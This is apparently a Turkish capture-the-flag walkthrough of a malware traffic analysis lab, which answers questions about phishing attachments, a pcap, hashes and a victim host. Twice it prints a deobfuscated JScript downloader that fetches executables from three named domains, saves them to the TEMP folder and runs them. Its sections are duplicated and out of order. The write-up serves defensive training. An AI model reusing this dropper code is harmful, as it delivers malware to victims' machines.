

10. Soru: c41-MTA5-email-04: How many FQDNs are present in the malicious js?



Mail ile birlikte gelen html dosyasını açalım. Tek sayfa html olduğu için kodlardan ya da açılan tek sayfadan farklı domain adreslerine bakabiliriz. Tek tek saydığımızda href ile yönlenen 3 farklı domain adresi var

Bunlar:

11. Soru: c41-MTA5-email-04: What is the name of the object used to handle and read files?

On birinci soruda c41-MTA5-email-04.eml içerisinde yer alan arşivde bulunan JS dosyasının içeriğinde dosyaları okumak ve işlemek için kullanılan nesnenin adını soruyor.

Malware Traffic Analysis 6 - CyberDefendersLab konusunda JS çözme kısmını inceledim ve ayarların hepsini aynı yaptım çözümlenen kodum:

cevabım; var xa = WScript.CreateObject("ADODB.Stream"); satırında ADODB.Stream





12. Soru: c41-MTA5.pcap: The victim received multiple emails; however, the user opened a single attachment. Provide the attachment filename.

Şu ana kadarki gönderilmiş 4 mail içerisinde 1. Ve 2. Mailde zip uantılı dpsya mevcut. Soruda verilen ipucundan yola çıkarak c41-MTA5-email-04.eml mail dosyasının içindeki dosya aranan cevaptır.

Cevap: fax000497762.zip





13. Soru: c41-MTA5.pcap: What is the IP address of the victim machine?



Kurbanın bilgisayarının IP adresini sormuş. c41-MTA5.pcap dosyamı NetWorkMiner'a yansıttım. Windows ibaremi gördüm + kısmına tıkladım cevabım; IP: 10.3.66.103

14. Soru c41-MTA5.pcap: What is the hostname of the victim machine?

Kurbanın bilgisayarının adını sormuş. c41-MTA5.pcap dosyamı NetWorkMiner'a yansıttım. 13. Sorudaki görselden de soruyu zaten çözmüş olduk. cevabım: Strout-PC



15. Soru: c41-MTA5.pcap: What is the FQDN that hosted the malware?

Onbeşinci sorumuzda windows makineye zararlı dosya bulaşan ip adresinin host ismini sormuş. NetWorkMiner'a dosyamı yansıttım ve Sessions Sekmesinde kennedy.sitoserver.com olduğunu görüyorum.

16. Soru: c41-MTA5.pcap: The opened attachment wrote multiple files to the TEMP folder. Provide the name of the first file written to the disk?

On altıncı Temp klsörüne birden fazla dosya yazılmış. Diske yazılan yazılan ilk dosyanın adını soruyor. CTF'imizde JS dosyası çözümlemesi yapmıştık. Dikkat çeken zatırlar var bunlar;

Satırlarda TEMP klasörüne yazılan nesnenin 7997551 olduğunu görüyoruz ve uzantısını(.exe)



17. Soru: c41-MTA5.pcap: One of the written files to the disk has the following md5 hash "35a09d67bee10c6aff48826717680c1c"; Which registry key does this malware check for its existence?





On yedinci soruda hangi regedit değeri soruda belirtilen zararlı ile temas kuruyor veya bağlantısı var diyor.c41-MTA5.pcap dosyamı WireShark'a yansıttım. Yukarı sekmeden Düzenle -> Paket Bul dedim ve MD5 Hash'ımı girdim.

Direkt olarak beni Key ibareleri ile alakalı bir yere götürdü. Az aşağıda cevabım: 9a83a958-b859-11d1-aa90-00aa00ba3258

1. Soru: c41-MTA5-email-01: What is the name of the malicious file?

İlk mail için sormuş zaten en büyük ipucumuzu elde ettik, tek tek mailleri kontrol etmemize gerek yok. Hemen maile gidip ekte gönderilen zip dosyasını indiriyoruz. Zaten zararlı dosyayı soruyor, yani içerisindeki dosya zararlı dosya.

Cevap: 460630672421.exe

2. Soru: c41-MTA5-email-01: What is the name of the trojan family the malware belongs to? (As identified by emerging threats ruleset).

İlk soruda dosyadan çıkarttığımız .exe dosyasını virustotal’e yükleyelim. Trojan aile ismini soruyor. Sorudaki verdiği ipucuna göre kırmızı ile tespit edilenlere bakarsak trojan ve upatre tekrar ediyor.

Cevabımız: Upatre

3. Soru: c41-MTA5-email-01: The malware dropped two malicious files with the same hash but with different names. Provide the SHA256 hash of those files? (Check the report submitted in 2015).

2. soruyu çözdüğümüzde virustotal’de gerekli bilgilerin çoğunu elde ettik. Details kısmında SHA-256 (0e3c8fbe4725db48bbd7c84a3cc748ea678fa645ac4e01cd540cb29023923360) değerini kopyalayalım. Hybrid-analysis üzerinden report search taramasını yapalım. Daha önce oluşturulmuş raporlarda bulabileceğimiz şeyleri araştıralım.

Dawning wall up.zip dosyası umarım tanıdık gelmiştir çünkü bu email-01 de zararlı dosyanın ziplenmiş versiyonuydu. Aradığımızı bulduk. Soruda aynı hash değerine sahip farklı adlı ek dosyaları soruyordu. Raporu incelediğinizde “Extracted Files” kısmında farklı iki .exe dosyasının aynı sha256 değerine sahip olduğunu görüyoruz.

Cevap: d1818c3fbbb1f09d8998ad44d14ee9a4fbfae5a1bb58128c2ac077a06d7f84b9

4. Soru: c41-MTA5-email-01: How many DNS requests were initiated by the malware? (Check the report submitted in 2015).

Bu soruyu direkt raporun en başında cevaplamışlar. Şu ana kadar 3 farklı domain ile bağlantı kurulmuş.

Daha kesin bir cevap için dns adreslerini “DNS Requests” kısmından inceleyebilirsiniz.

Cevap:3

---





9. Soru: Soru: c41-MTA5-email-02: Multiple streams contain macros in this document. Provide the number of the highest one.

3. Maildeki eki indirip virustotal’de taratalım. Phishing amacı ile kullanılmış. Details kısmından sha-256 değerini hybrid-analysis’e daha önceki raporları görebilmek için girelim. Karşımıza çıkan sonuçlar arasından herhangi birisine girip oluşturulan raporları inceleyebilirsiniz. Girdiğiniz raporda “Incident Response” kısmında domain adlarını görebilirsiniz.

İki domainden biri cevabımız olacaktır. Sorudaki verilen ipucuna göre cevap: jpmmotos.pt

10. Soru: c41-MTA5-email-04: How many FQDNs are present in the malicious js?

Mail ile birlikte gelen html dosyasını açalım. Tek sayfa html olduğu için kodlardan ya da açılan tek sayfadan farklı domain adreslerine bakabiliriz. Tek tek saydığımızda href ile yönlenen 3 farklı domain adresi var

Bunlar:

- americanexpress.com

- bluebird.com

- info.evidon.com

11. Soru: c41-MTA5-email-04: What is the name of the object used to handle and read files?

On birinci soruda c41-MTA5-email-04.eml içerisinde yer alan arşivde bulunan JS dosyasının içeriğinde dosyaları okumak ve işlemek için kullanılan nesnenin adını soruyor.

Malware Traffic Analysis 6 - CyberDefendersLab konusunda JS çözme kısmını inceledim ve ayarların hepsini aynı yaptım çözümlenen kodum:

Kod:

var b = "kennedy.sitoserver.com nzvincent.com abama.org".split(" ");

var ws = WScript.CreateObject("WScript.Shell");

var fn = ws.ExpandEnvironmentStrings("%TEMP%") + String.fromCharCode(92) + "799755";

var xo = WScript.CreateObject("MSXML2.XMLHTTP");

var xa = WScript.CreateObject("ADODB.Stream");

var ld = 0;

for (var n = 1; n <= 3; n++) {

for (var i = ld; i < b.length; i++) {

var dn = 0;

try {

xo.open("GET", "http://" + b[i] + "/counter/?id=" + str + "&rnd=309034" + n, false);

xo.send();

if (xo.status == 200) {

xa.open();

xa.type = 1;

xa.write(xo.responseBody);

if (xa.size > 1000) {

dn = 1;

xa.position = 0;

xa.saveToFile(fn + n + ".exe", 2);

try {

ws.Run(fn + n + ".exe", 1, 0);

}

catch (er) {};

};

xa.close();

};

if (dn == 1) {

ld = i;

break;

};

}

catch (er) {};

};

};cevabım; var xa = WScript.CreateObject("ADODB.Stream"); satırında ADODB.Stream

12. Soru: c41-MTA5.pcap: The victim received multiple emails; however, the user opened a single attachment. Provide the attachment filename.

Şu ana kadarki gönderilmiş 4 mail içerisinde 1. Ve 2. Mailde zip uantılı dpsya mevcut. Soruda verilen ipucundan yola çıkarak c41-MTA5-email-04.eml mail dosyasının içindeki dosya aranan cevaptır.

Cevap: fax000497762.zip

13. Soru: c41-MTA5.pcap: What is the IP address of the victim machine?

Kurbanın bilgisayarının IP adresini sormuş. c41-MTA5.pcap dosyamı NetWorkMiner'a yansıttım. Windows ibaremi gördüm + kısmına tıkladım cevabım; IP: 10.3.66.103

14. Soru c41-MTA5.pcap: What is the hostname of the victim machine?

Kurbanın bilgisayarının adını sormuş. c41-MTA5.pcap dosyamı NetWorkMiner'a yansıttım. 13. Sorudaki görselden de soruyu zaten çözmüş olduk. cevabım: Strout-PC

15. Soru: c41-MTA5.pcap: What is the FQDN that hosted the malware?

Onbeşinci sorumuzda windows makineye zararlı dosya bulaşan ip adresinin host ismini sormuş. NetWorkMiner'a dosyamı yansıttım ve Sessions Sekmesinde kennedy.sitoserver.com olduğunu görüyorum.

16. Soru: c41-MTA5.pcap: The opened attachment wrote multiple files to the TEMP folder. Provide the name of the first file written to the disk?

On altıncı Temp klsörüne birden fazla dosya yazılmış. Diske yazılan yazılan ilk dosyanın adını soruyor. CTF'imizde JS dosyası çözümlemesi yapmıştık. Dikkat çeken zatırlar var bunlar;

Kod:

var fn = ws.ExpandEnvironmentStrings("%TEMP%") + String.fromCharCode(92) + "799755";

xa.saveToFile(fn + n + ".exe", 2);Satırlarda TEMP klasörüne yazılan nesnenin 7997551 olduğunu görüyoruz ve uzantısını(.exe)

Kod:

var b = "kennedy.sitoserver.com nzvincent.com abama.org".split(" ");

var ws = WScript.CreateObject("WScript.Shell");

var fn = ws.ExpandEnvironmentStrings("%TEMP%") + String.fromCharCode(92) + "799755";

var xo = WScript.CreateObject("MSXML2.XMLHTTP");

var xa = WScript.CreateObject("ADODB.Stream");

var ld = 0;

for (var n = 1; n <= 3; n++) {

for (var i = ld; i < b.length; i++) {

var dn = 0;

try {

xo.open("GET", "http://" + b[i] + "/counter/?id=" + str + "&rnd=309034" + n, false);

xo.send();

if (xo.status == 200) {

xa.open();

xa.type = 1;

xa.write(xo.responseBody);

if (xa.size > 1000) {

dn = 1;

xa.position = 0;

xa.saveToFile(fn + n + ".exe", 2);

try {

ws.Run(fn + n + ".exe", 1, 0);

} catch (er) {};

};

xa.close();

};

if (dn == 1) {

ld = i;

break;

};

} catch (er) {};

};

};17. Soru: c41-MTA5.pcap: One of the written files to the disk has the following md5 hash "35a09d67bee10c6aff48826717680c1c"; Which registry key does this malware check for its existence?

On yedinci soruda hangi regedit değeri soruda belirtilen zararlı ile temas kuruyor veya bağlantısı var diyor.c41-MTA5.pcap dosyamı WireShark'a yansıttım. Yukarı sekmeden Düzenle -> Paket Bul dedim ve MD5 Hash'ımı girdim.

Direkt olarak beni Key ibareleri ile alakalı bir yere götürdü. Az aşağıda cevabım: 9a83a958-b859-11d1-aa90-00aa00ba3258